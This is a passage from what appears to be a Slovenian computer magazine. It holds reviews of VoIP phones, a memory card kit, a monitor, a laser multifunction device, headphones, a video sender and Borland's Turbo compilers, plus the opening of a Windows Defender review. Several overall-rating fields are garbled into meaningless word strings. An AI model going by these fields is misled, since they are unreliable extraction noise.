pri uporabi VoIP-telefonije. Program izvrstno deluje s telefonijo Skype, omogoča prikaz Skypovega imenika in nastavitev ločenih melodij za dohodne internetne in klice fiksne telefonije. S programom **SJ-Phone** lahko napravo uporabimo tudi v omrežjih **SIP VoIP**. Ob sočasni uporabi omrežja PSTN in VoIP nam želeno izbiro poti klica olajšata ločeni tipki za vzpostavitev klica. Kakovost zvoka med pogovorom je solidna.

PROTI: Telefon s svojim plastičnim videzom v smešni oranžni barvi deluje ceneno. Čeprav omogoča priklop dodatnih telefonskih slušalk DECT, lahko klice VoIP opravljamo samo s priloženo slušalko, saj združljive nimajo posebne tipke za vzpostavitev klicev VoIP. Priklop v računalnik prek USB-vrat je sicer zanimiva rešitev, a zgolj delno uporabna. VoIP-telefonijo lahko tako uporabljamo **zgolj ob vključenem računalniku**, kar nikakor ne more nadomestiti fiksnega telefonskega priključka. **Uroš Florjančič**

WSKP100 Skupna ocena: **Annual Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Maria Carl Ma** Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** DISS, d.o.o., Ljubljana **Spletni naslov:** www.smc.com **Cena:** 57.700 SIT (240,78 EUR) **Tehnični podatki Vmesnik:** Wi-Fi 802.11b/g **Tip:** brezžični **Domet:** 100 m na odprtem **Frekvenčni pas:** 2,4 GHz **Telefonija:** internetna Skype **Dodatno:** osvetljen barvni zaslon, klasična mobilniška tipkovnica

wi-fi Skype telefon

SMC

ZA: SMC je le nekaj tednov za Netgearom kot drugi poslal na trg svoj, prav tako že pred meseci napovedan, brezžični wi-fi Skype telefon. Ko odpremo škatlo, doživimo rahel šok, saj je ličen, v belo ohišje odet telefon skoraj enak Netgearovemu modelu. Čeprav je velikost naprave ista, pa je ohišje po vogalih vseeno drugačno. Programsko gledano je telefon identičen, kar tudi ni presenetljivo, saj je programski del v celoti razvil **Skype**. Barvni zaslon je soliden, čeprav spet deluje utesnjeno in majhno. Tipkovnica je drugačna, saj so tipke manj izbočene in jih zato morda malce teže pritiskamo, a se nanje tudi hitreje navadimo. Krmilna paličica v sredinskem delu bi bila lahko odzivnejša, čakamo, kdaj se bo kdo spomnil iz mobilne telefonije preizkušenih stranskih vrtljivih kolesc. Baterijo lahko polnimo s polnilnikom ali s priklopom telefona na USB-kabel. Prijava v odprta omrežja je samodejna, za zasebna pa moramo vpisati geslo, na voljo pa so tudi napredne nastavitve. Kakovost govora je na visoki ravni, na telefonu pa lahko vidimo Skypove stike in njihovo stanje. Izredno zanimiv je **Skypov paket** (naprodaj samo prek spletne strani skype.com), ki ponuja SMC-jev **telefon**, zraven pa še FON-ov **wi-fi usmerjevalnik** ter **500 minut bonusa in glasovne pošte** – vse skupaj za ceno 140 evrov, kar je bistveno manj od cene samega telefona pri nas!

PROTI: Odzivnost tipk se nam je zdela počasnejša kot pri Netgearjevem modelu, kar nakazuje, da je drobovina vseeno različnejša, kot nakazuje podobno ohišje. SMC v paketu ne prilaga vrednostnega kupona za SkypeOut. Tudi ta telefon **ne zna delovati s komercialnimi omrežji WLAN**, ki zahtevajo spletno prijavo oz. nakup dostopa. Pogrešali smo tudi varnostni standard WPA2, do popolne »skypovske« izkušnje pa manjka tudi izmenjevanje besedilnih sporočil, kot lahko to počnemo iz programa Skype v računalniku. **Jaka Mele**

bralnik pomnilniških kartic in kartica

### SanDisk Extreme IV

treme r Skupna ocena: **A DI DI DI DI DI DI DI DI DI DI** Razmerje cena/kakovost: **Informacije:** Foto Tabor, Maribor **Spletni naslov:** www.sandisk.com **Cena:** okoli 220 EUR **Tehnični podatki Podprte kartice:** CompactFlash **Vmesnik:** FireWire **Deklarirana hitrost pisanja:** 266x (40 MB/s) **Deklarirana hitrost branja:** 266x (40 MB/s) **Temperaturno območje delovanja:** -25° C do 85° C

ZA: SanDisk velja za vodilnega proizvajalca pomnilniških kartic, pri katerem sta hitrost in **kakovost** bistvenega pomena. Ogledali smo si komplet bralnika pomnilniških kartic in 2 GB kartice CompactFlash, ki ga SanDisk trži pod nazivom Extreme IV. Gre namreč že za četrto, najnovejšo generacijo »ekstremne družine«, ki tokrat ponovno podvaja hitrost zapisovanja in branja na kar **40 MB na sekundo** (kar ob uveljavljeni predstavitvi s hitrostjo optičnih pogonov pomeni kar mnogokratnik 266x). SanDisk sicer bralnik pomnilniških kartic proizvaja tako za vmesnik **USB** kot **firewire**, a ogledali smo si slednjega. Komplet je namenjen **profesionalnim fotografom**, saj velja poudariti da je v kompaktnih digitalnih kamerah ozko grlo hitrosti pisanja na kartico največkrat sam aparat, kar kažejo tudi številni testi. SanDiskovo 2 GB kartico smo primerjali z Apacerjevo 2 GB (150x) ter A-data 1 GB (40x), vsakokrat s SanDiskovim bralnikom, priključenim v PC-računalnik z Windows Visto RC2. Razlike zapisovanja med karticami so očitne, saj smo datoteko velikosti 1 GB na kartice zapisali v 58, 158 in 221 sekundah. Kartica Extreme IV, ki je na voljo tudi s kapacitetama 4 in 8 GB, je dokazala svojo hitrost in jo zato priporočamo profesionalnim fotografom, ki pogosto snemajo veliko zaporednih posnetkov v večjih ločljivostih in nestisnjenem formatu RAW. Bo pa komplet tudi zanimiva alternativa za vse uporabnike Windows Viste, saj zna ta s tehnologijo ReadyBoost uporabljati zunanji bliskovni pomnilnik kot predpomnilnik za hitrejše delovanje sistema, tu pa hitrost in zanesljivost močno prideta do izraza! Upajmo, da bo do konca januarja cena padla.

PROTI: Dokaj visoka cena. **Jaka Mele**

LCD-monitor

### Samsung **SyncMaster** 225BW <u>december</u>

Skupna ocena:<br> **ENSAN BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BRANCHICAL BR** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Avtera, d.o.o., Ljubljana **Spletni naslov:** www.samsung.com **Cena:** 119.900 SIT (500,33 EUR) **Tehnični podatki Velikost diagonale:** 22 palcev (56 cm) **Ločljivost:** 1680 x 1050 @ 60 Hz

**Barvna globina:** 16,7 milijona barv **Zorni kot:** 160 stopinj vodoravno, 160 stopinj navpično **Svetilnost:** 280 cd/m2 **Kontrastno razmerje:** 700 : 1 **Osveževanje:** TFT, 5 ms **Vmesniki in priključki:** d-Sub, DVI-i

ZA: Samsungov velik, v srebrno ohišje odet, **22-palčni LCD-monitor**, pri katerem za to velikost izstopa predvsem **odlična cena**, smo si seveda morali ogledati tudi sami. Model 225BW sicer temelji na cenejši TFT-matriki, a s časom osveževanja 5 ms in vidnim kotom 160 stopinj (ki je dokaj realen) ni tako slab, kot bi pričakovali. Nasprotno, **barve so odlične**, pohvaliti velja pa tudi **ergonomijo**, kar ni pravilo pri cenejših TFT-zaslonih. Nastavljati je moč višino zaslona ter ga enostavno sukati levo in desno. Monitor je opremljen s Samsungovimi tehnologijami **Magic Tune**, **Magic Bright 2** ter **Magic Color**, ki poskrbijo za optimalno nastavitev slike (analogni signal). Najbrž glavna odlika zaslona je razmerje stranic 16 : 10 ob ločljivosti 1680 x 1080, kar z malenkostno interpolacijo omogoča tudi predvajanje **HDsignala**. Zaradi tega je dobrodošla tudi podpora zaščitnemu protokolu za avtorske pravice **HDCP** (na vhodu DVI), s čimer je monitor varna naložba tudi za prihajajoča leta z Windows Visto, HD DVD-jem, filmi Blu-ray ... Sicer ima monitor tako analogni kot digitalni DVI- vhod in ima vdelan napajalnik. Svetlost in kontrast sta že s privzetimi nastavitvami dobri, čeprav bi si želeli bolj »črno črno« barvo. Zaslon je z veliko zaslonskega prostora idealen za poslovne uporabnike, a bo s funkcijami HDločljivosti in primerno hitrostjo osveževanja slike za gledanje filmov in igranje hitrih iger zanimiv tudi za domače.

PROTI: Zaslon žal ne podpira palete **sRGB**. Pogrešali smo USB-zvezdišče, glede na velikost zaslona pa bi prav prišel tudi kak video vhod, recimo kompozitni in S-video. **Jaka Mele.**

večfunkcijska naprava **����**

### Canon LaserBase MF-6580PL



Skupna ocena: **Annual Museum Communistration Communistration Communistration Communistration** Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** Canon Adria, d.o.o., Ljubljana **Spletni naslov:** www.canon.com **Cena:** 262.200 SIT (1.092,50 EUR) Tehnični podatki **Ločljivost (tiskanje, zajemanje):** 1200 x 600 dpi, 600 x 600 dpi **Hitrost tiskanja:** 22 (čb) **Format papirja:** A4 **Vmesniki:** USB 2.0, Ethernet **Pomnilnik:** 128 MB **Gonilniki:** za MS Windows **Cena izpisa ene strani:** 8,16 SIT **Kapaciteta vhodnega in izhodnega predala za papir:** 500+100/100 **Mere in masa:** 520 x 420 x 452 mm, 24 kg

ZA: Canon je predstavil osvežen model večfunkcijske naprave, imenovan MF 6580PL, ki združuje **sivinski laserski tiskalnik**, **barvni optični bralnik**, **kopirno napravo in faks**. Naprava, ki meri na **manjše pisarne**, kjer ni potrebe po barvnem izpisu, omogoča povezljivost prek USB-ja, vdelana pa so tudi vrata Ethernet 10/100, ki omogočajo omrežno delovanje za celotno podjetje. Sestavni del naprave je **samodejni podajalnik**, kamor lahko naložimo do 50 listov, ki jih naprava potem brez naše prisotnosti optično zajame (programska ločljivost bralnika je 9600 x 9600), prekopira ali pošlje po faksu (poskrbeti zna še za obojestranski tisk oz. zajem). Hitrost izpisa je 22 listov na minuto, in čeprav je fizična ločljivost tiskalniškega dela 600 x 600 pik, z razširjenim tiskom doseže efektivnih 1200 x 600. Kakovost izpisov je zelo dobra, k temu pripomoreta podpora za jezika PCL 5e in 6. Naprava omogoča tudi barvni zajem vhodnih dokumentov različnih velikosti in shranjevanje v dokument PDF, pošiljanje dokumentov prek e-pošte do uporabnika … Tudi zajemanje barvnih fotografij deluje odlično. Kopiranje je hitro in tiho, začne se takoj, brez ogrevanja. Kot že v navadi, velja pohvaliti enostaven uporabniški vmesnik. Vdelan standardni faks G3 prenese A4-stran le v nekaj sekundah, če zmanjka papirja, pa shrani do 1280 strani prejetih faksov.

**PROTI:** Žal naprava ni popoln omrežni stroj, saj **ni omrežne funkcionalnosti bralnika** (le USB). Z menjavo tonerja bomo menjali vse potrošne dele naprave, kar pomeni, da bo cena tonerja višja kot pri konkurenci, a hkrati to prihrani stroške servisiranja drugih delov. Tudi cena ni najnižja, saj za isti denar dobimo že barvni multipraktik. **Jaka Mele** 

tihe slušalke

### Logitech Noise **Canceling Headphones**



Skupna ocena **www. De la de la de la de la** de la de la de la de la de la de la de la de la de la de la de la de Razmerje cena/kakovost **WWWWWWWWWW Informacije:** Izid, d.o.o **Spletni naslov:** www.logitech.com **Cena:** 29.878 SIT (124,68 EUR) Tehnični podatki **Teža slušalk:** 220 g **Dolžina kabla:** 2 m **Drugo:** digitalno odstranjevanje šumov in hrupa **Napajanje:** 1x AAA **Avtonomija/uporaba:** 7 h **Vmesnik:** 3,5 mm stereo adapter

ZA: Logitech je predstavil zelo zanimiv izdelek, ki bo v veliko pomoč predvsem popotnikom, ki imajo težave s spanjem v letalu ali vlaku oziroma povsod, kjer je prisoten šum, moteč zvok iz okolja. Slušalke ta **moteči zvok za uporabnika utišajo**, delujejo pa lahko **tudi kot navadne slušalke**. So izredno lahke in oblazinjene s finim mehkim materialom, tako da jih imamo lahko brez večjih težav na glavi več ur. Slušalke dobimo v lični torbici, idelani za popotovanja. Kabel dolžine 2 metra je moč iz slušalk izklopiti, tako da jih lahko resnično uporabljamo le za odstranjevanje šuma (slišimo le šibak beli šum, ki pa ga brez težav ignoriramo). Zanimiva je tudi uporaba za poslušanje glasbe, ki jo lahko kombiniramo z odstranjevanjem hrupa. Tako postane **poslušanje glasbe v bučnem okolju** prijetno, slišimo pa veliko več detajlov. V kompletu je priložen še vmesnik za priklop slušalk v letalski dvojni priključek. Slušalke bodo omogočile večjo zbranost tudi **pri delu v glasnih pisarnah** in ob ne najtišjih računalnikih. Preizkusili smo jih v našem laboratoruju, kjer je neprestan šum več ventilatorjev, napajalnikov, diskov… Ob preklopu gumba je vse izginilo in zaprtih oči smo se prestavili na zelen travnik, kjer je lahen vetrc nagajivo zibal regratove lučke …

PROTI: Škoda da slušalke nimajo tudi krmilnika za nastavljanje glasnosti predvajanega zvoka, čeprav bi bilo to v vsakem primeru podvajanje funkcij (iz predvajalnika). Ko se baterija izrabi, se začne v slušalkah pri vklopu odstranjevanja šuma pojavljati pokanje. Slušalke ne znajo odstraniti nenadnih, nekonstantnih zvokov. Cena je visoka, a še vedno nižja od (priznanih) konkurenčnih izdelkov. **Jaka Mele**

podaljšek računalniških kablov

### TRUST 120V Wireless DVD & Video Viewer



Skupna ocena: Razmerje cena/kakovost: **NO HO HO HO HO HO HO Informacije:** ElkoTex, d.o.o., Ljubljana **Spletni naslov:** www.trust.com **Cena:** 12.390 SIT (51,70 EUR) **Tehnični podatki** 

**Povezovalni vmesnik:** 2,4 GHz brezžična povezava **Prenos:** video signal, IrDA signal daljinskih upravljalnikov **Napajanje:** zunanji napajalnik **Velikost:** 2x 45 168 x 130 mm

**Gonilniki:** niso potrebni

ZA: Trust je na trg poslal enostavno rešitev težavnega problema. Iz dveh napravic sestavljen komplet nam omogoča **prenos video signala** (TV, DVD, video) z ene lokacije (sobe) na drugo, **brez potrebe po dodatnih kablih**. Napravico, označeno kot oddajnik, prek priloženih SCART- ali kompozitnih kablov enostavno povežemo v izhodni priključek naprave, iz katere izvira signal (recimo DVD-predvajalnik, video rekorder), drugo napravo, ki rabi kot sprejemnik, pa postavimo ob televizor, na katerem želimo spremljati signal. Tudi tu imamo na voljo SCART-kabel. V sprejemni napravi je še infrardeči senzor, ki signale, ki jih pošiljamo z daljincem oddajniške naprave, posreduje na oddajno stran (tam pa je infrardeči oddajnik – ki ga lahko postavimo pred IrDA-senzor naprave, iz katere oddajamo signal) in jo tako krmilimo **iz sosednje sobe**. Postavitev naprav oz. vzpostavitev povezave je enostavna. Ker nimamo praktično nobenih možnosti nastavljanja (napravi morata biti na istem kanalu – od treh možnih), je postavitev hitra. Kot pri vseh brezžičnih povezavah je tudi tu domet omejen na teoretičnih 100 metrov, kar v praksi pomeni povezavo med sosednjima sobama oziroma, odvisno od debeline in kompaktnosti (železa) sten, tudi med različnimi konci stanovanja … Ker gre za analogni signal, so rahle motnje signala skoraj nevidne pri končni sliki. Pohvaliti velja **zunanji izvlečni anteni**, ki omogočata boljši sprejem. Cena kompleta je dokaj ugodna.

PROTI: Praktično nič, saj je cena naprave le nekaj tisočakov višja od cene kablov, ki bi jih potrebovali, če bi bili napravi več kot pet metrov narazen ... **Jaka Mele**

# POD LUPO







Termalni tiskalnik za tiskanje nalepk z samodejno napravo za odstranjevanje

Blagajniški predali, displayi, potrošni material



 $pc + 15$ ' touch screen monitor

Servisiranje POS tiskalnikov, potrošni material in ostala POS oprema

### SLOGATEAM d.o.o. **SERVIS IN PRODAJA**

Blatnica 10, 1236 Trzin<br>Tel.: 01/ 566 25 20, faks: 01/ 566 25 14 e-mail: info@sloga-tim.si, www: sloga-tim.si www.starmicronicseurope.com

### Borlandovi prevajalniki Turbo

# Programerski »turbofolk«

Vam zvenijo znano imena Turbo Pascal, Turbo C++, turbo marsikaj? Se vam kdaj utrne solzica, ko se z nostalgijo spominjate osemdesetih in devetdesetih? Tisti, ki ne veste, o čem govorim, ste verjetno prespali zgodovino razvojnih orodij iz Borlandove zlate delavnice ali pa vas zadeva niti malo ne zanima. No, zgodovina se vrača ...

### **Piše. Aleš Farkaš**

alesfarkas@yahoo.com

### TURBO NEKOČ ...

Borland, programski velikan, je nekoč delal res dobra orodja. Roko na srce, vse smo tipkali na roke, nikjer miške in raznih hitrih pripomočkov, pa vseeno so programi delovali. Za tiste čase lahko rečem, da celo **bolje kot danes**. Težav z združljivostjo ni bilo, bile so le težave s pomnilnikom, ki pa jih je dober programer pač znal odpraviti.

Ker je imel Borland zadnje čase v svoji prodajni paleti samo drage pakete, so se končno odločili, da nekaj naredijo tudi s svojimi orodji za hiter razvoj in stvar pripeljejo tudi drugim programerjem v naročje. Stvari je bilo, jasno, treba približati množici programerjev, ki se še vedno spominjajo imena in znamke Turbo, prav tako pa vsem drugim, ki se še privajajo programiranja, saj je Borland končno prilagodil ceno konkurenci. Turbo je bil sinonim za učinkovite prevajalnike in zdaj hoče svoj primat nazaj.

### ... IN DANES

In tako se je ponovno rodil Turbo. Ime ki ne pove nič, dokler se ne poglobite v njegovo vsebino. Več ali manj vsa Borlandova razvojna orodja (razen JBuilderja) se skrivajo pod tem imenom. Vsi programski paketi skupaj so precej enakovredni velikemu **Borland Developer Studiu** (BDS). Vsak od štirih paketov Turbo vsebuje eno od orodij za razvoj na točno določeni platformi: **Turbo Delphi for Windows**, **Turbo Delphi for .NET**, **Turbo C++** in **Turbo C# for .NET**. Že iz imena lahko vidite, kateri meri na izbrano platformo. Vsi deli so združljivi z velikim paketom BDS in si od njega tudi sposojajo večino vsega. Še vedno pa v osnovi gre za ogrodje IDE za zelo hiter razvoj programov. Da ne bo pomote. To niso na novo razviti programski izdelki. Vse skupaj temelji na BDS-ju, a je razdeljeno na več sklopov in očiščeno nekaterih delov. Turbo razvojni deli so s servisnim popravkom 2 nadgrajeni BDS v najmanjši različici. Žal so minili časi, ko smo s prevajalniki lahko hodili okrog z eno disketo. Zdaj je za namestitev potrebno marsikaj in vse skupaj zavzame sprejemljivih 600 MB.

### SKRITA ZANKA

Ker pa vedno obstaja tudi nekakšna skrita zanka, je v orodjih Turbo skrita v pravilu, da lahko v **en računalnik** namestite le **en sklop razvojnega orodja**. Se pravi, če razvijate v dveh, boste pri zamenjavi jezika najprej odstranili staro različico, potem pa namestili novo in to ponavljali v nedogled, dokler si ne omislite še enega računalnika. Malce nerodno, a tako pač je. Druga težava je da so paketi **zaključeni samostojni** 



**deli** in ne dovoljujejo dodajanja drugih (kupljenih ali brezplačnih) komponent . Vsaj slednje se mi zdi malo neresno. Resda pa tega ne omogoča samo brezplačna različica **Explorer**. Za različico **Professional** to ne velja in dovoljuje vse, takoj ko jo licencirate.

Za .NET lahko razvijate programe s Frameworkom različice 1.1 in gradite obrazce WinForm in osnovne strani ASP.NET. Prav tako servisne strani .NET in komponente. Za platformo Win32 pa vse ostalo. Preskakovanja med njimi ni. Vsak paket je namenjen točno določenim opravilom. Zna pa vsak posamezno prebrati projekte svojih večjih bratov. Vendar se pojavi težava takoj, ko ta vsebuje tudi neznane komponente.

### POVLECI, UREDI IN DOPIŠI

Izdelava programskega vmesnika poteka na isti način. Povleci komponento, uredi jo in dopiši, kar potrebuješ. Tudi prvi pogled na paleto komponent ni presenetljiv. Vse, kar boste potrebovali za osnovni razvoj programskih sklopov, je tu, tudi tisti z naprednejšimi zamislimi lahko pridejo na svoj račun. Ne manjka niti dostop do podatkovnih skladišč, internetnih komponent, malce presenetljivo so tu tudi komponente za gradnjo spletnih servisov in povezave do Microsoftovih pisarniških paketov. Našel sem celo čisto novo komponento − **System Tray Icon.** Vsi vemo, kaj je, a ima dodane nekatere novosti − balonska sporočila in animacijo. Mimogrede naj še omenim, da je na voljo **preko sto komponent**. V profesionalni različici so na voljo še dodatne: Interbase Express, Indy, IntraWeb, Rave Reports in še nekatere posamezne komponente. Turbo



C++ ima na voljo omejene zmožnosti gradnikov ActiveX/COm. Tudi ECO III je vključen. Ga boste pa zaman iskali v Delphi for Windows, ker je izdelan za aplikacije.NET. Tudi razvoj UML je vključen. Ni ga pa v različici C++. V eni od prihodnjih različic načrtujejo storiti tudi to.

Tudi pri **kodiranju** ni zaznati globalnih sprememb glede na BDS. Kodiranje je še naprej preprosto, z vsemi vizualnimi dodatki. Razni bloki se ustvarijo samodejno, tako da se rešite iskanja in pisanja . Prav tako dobite na zaslon vse tipe, ki še morajo slediti klicu procedure ali funkcije. Ni izostalo niti sledenje spremembam kode. To so izvedli z drsnimi stranmi, kjer se spremenjena koda obarva rumeno, nova pa zeleno. Prav pa vam bo prišla prav tudi **zgodovina** datoteke, s katero lahko primerjate tudi različice posameznih datotek med sabo. Zanimivo je da so na voljo tudi VCL izvorne datoteke, spet samo v profesionalni različici. Nimate pa na voljo prevajanja iz ukazne vrstice. Baje bo tudi to na voljo na njihovi spletni strani za prenos, a samo za profesionalno različico. Ni izostala niti možnost preurejanja kode (refactoring).

Tudi **razhroščevanje** se ne razlikuje dosti od prvotnega. Deluje na istem načelu, dodelan je sistem pomoči, prestrezki in še vse drugo tako pomembno bi se našlo. Kot dodatek je na voljo tudi oddaljeno razhoščevanje, a spet samo v profesionalni različici. Skratka, nekakšen Turbo Debugger − le da se tega imena še niso spomnili.

### POVEZOVANJE

Pri povezavi s **podatkovnimi skladišči** vam bo pri paketih Windows manjkala vsaj povezava na MS SQL in Oraclov strežnik. MS SQL je vključen v paket C# in Delphi for. NET prek orodja Borland Data Provider. Prav tako le ta dva vsebujeta podporo za druga skladišča ADO.NET. Pri preostalih je moč vse skupaj malo zaobiti, tako da deluje tudi to, a je paket v osnovi namenjen povezovanju s podatkovnimi skladišči InterBase, MSDE, MS Access, Paradox, DBase in MySQL (4.0.24).

Turbo C++ v celoti podpira standard ANSI C, jezik ISO/ANSI C++ in knjižnice. Vključena sta tudi knjižnica Dinkumware C++ in podpora za vse bolj priljubljene knjižnice.

O tem, koliko se paketi navezujejo na večje brate oziroma BDS, priča tudi bežen pogled v **pomoč**, kjer je vse preveč govora o BDS 2006 kot pa o orodjih Turbo. Pomoč je žal na ravni prejšnjih različic in ne prinaša nič revolucionarnega. Pri Borlandu bi se enkrat že morali predramiti, se ozreti po konkurenci in temeljito prenoviti tudi pomoč. Tako povezovalni del med stranmi kot tudi sam sistem, ki je, roko na srce, zastarel.

### BREZPLAČNA IN KOMERCIALNA RAZLIČICA

Kar nekaj časa je moralo preteči, da so pri Borlandu ugotovili, da je boljše prodati precej več **okrnjenih orodij** kot par velikih, (ki jih tako ali tako vsi niti ne potrebujejo v celoti) in s tem zaslužiti še nekaj več glede na konkurenco. Izdelki Turbo se le v malenkostih razlikujejo od večjih paketov BDS. Vendar je največji preskok v **ceni**, kjer je očitna razlika. Izdelki Turbo so cenovno dostopni.

Borland ima na voljo dve različici vsakega programskega orodja: **Explorer Edition** in **Professional Edition.** Prva je brezplačna, druga pa komercialna. Explorer naj bi bil namenjen študentom, občasnim in ljubiteljskim programerjem. Profesionalna različica pa je že namenjena naprednejšim in predvsem individualnim uporabnikom. Skupinsko programiranje žal ostaja v domeni BDS-a kar je nekako logično.

**Licenčna pogodba** ne vsebuje omejitev, kar je pohvalno.

### KAJ PA WINDOWS VISTA?

Edino, kar me pri vsej stvari malce bode v oči, je, kako je z aplikacijami na novi platformi Windows Vista. Borland je nekoliko prehitel sam sebe in vse skupaj izdal prezgodaj. Resda ne verjamem, da programi ne bodo delovali, vendar ali bomo programerji lahko **izkoristili vse novosti**, ki jih bo prinesel nov operacijski sistem. Človek spet dobi občutek, da pri Borlandu ne vedo prav, kaj bi radi. V nobenem programu ni zaznati kakšne pretirane novotarije, gradnikov ali česarkoli, kar diši po novem sistemu. Dobil sem občutek, da so izdelke Turbo izdali kot mašilo pred novimi različicami vseh drugih orodij, ki pa bodo verjetno že vsebovala novotarije.

No ja, kakorkoli že, to ne zmanjšuje vrednosti paketa. Temu, čemur je namenjen, bo dobro služil še vrsto let. Če se res želite naučiti programiranja, je zdaj pravi čas za to.

Ξ

#### Turbo Delphi for Windows, Turbo Delphi for .NET, Turbo C# for .NET, Turbo C++ for Windows

**Namenjen:** Vsem, ki ljubijo turbo programiranje. **Za:** Cena, hitrost okolja, prevajalnika in končnih programov.

**Proti:** Omejitev en paket na računalnik; brezplačne različice ne omogočajo »branja« kupljenih komponent.

**Cena:** Posamezen paket 114.739,63 SIT **Spletni naslov proizvajalca:** www.borland.com **Posodil (prodaja):** Marand, d.o.o.

# Zaščita v znamenju Windows Viste

Microsoft Windows Defender Beta 2

Naj takoj na začetku razjasnimo, da Windows Defender nadomešča aplikacijo Windows AntiSpyware in je torej namenjen zaščiti pred vohunskimi programi. Kaj ponuja novega glede na predhodnika?

### **Piše: Milan Simčič**

milan.simcic@mojmikro.si

**N**e gre za nadgradnjo obstoječi aplikaciji, ker je Defender napisan povsem na novo in bo predvidoma tudi **del Windows Viste**, ki ga pričakujemo ob koncu leta, v najslabšem primeru pa v začetku prihodnjega. Za vse tiste, ki se ne bodo odločili za zamenjavo operacijskega sistema in bodo obdržali XP, bo Defender na voljo kot posodobitev za AntiSpayware.

### PREPROSTA UPORABA

Defender lahko brezplačno prenesemo z Microsoftove spletne strani. Namestitvena datoteka je velika slabih 7 MB. Po uspešni namestitvi nas pričaka okno, ki je oblikovno v skladu z novim okoljem Windows Viste. Dva gumba za pomikanje naprej−nazaj, Home, Scan, History, Tools in Help. Že iz tega lahko razberemo, da je uporaba nadvse preprosta. Pri izbiri skeniranja lahko izberemo med tremi načini: hitro, podrobno in po meri. Med zgodovino najdemo karanteno in informacije o preteklih dogajanjih.

Še največ »se dogaja« med **orodji**. V glavnem meniju nastavimo, kako pogosto, ob kateri uri in kako se bo pregledovanje računalnika izvajalo. Nastavimo pa tudi, kaj naj Defender stori z odkrito neželeno kodo.

### PREVIDNO PRI NASTAVITVAH

Na tem mestu je treba opozoriti, da pri izbiri Remove (odstrani) ne bomo imeli možnosti potrditve. Kaj lahko se nam zgodi, da bo Defender odstranil tudi kaj takega, kar potrebujemo in smo namenoma namestili v računalnik. Defender namreč ne pozna vseh aplikacij, še zlasti ne tistih, ki jih napišemo sami. Torej previdnost ni odveč. Seveda pa se tako lahko izognemo vsemu vohunskemu programu tudi v prihodnje.

Bomo videli, kako bodo to sprejeli na trgu, saj se bodo oglaševalci bojevali proti temu. Mi uporabniki pa tudi. Da bi bilo takih dogodkov, čim manj so pri Microsoftu predvideli **Microsoft SpyNet**. To pomeni, da lahko, če se tako odločimo, vsak potencialni vohunski program pošljemo v Microsoftov laboratorij, kjer ga bodo preverili in ga vključili v svojo zbirko. Ob popravku bo zaščita na voljo tudi drugim uporabnikom.

Aplikacije, za katere smo povsem prepriča-

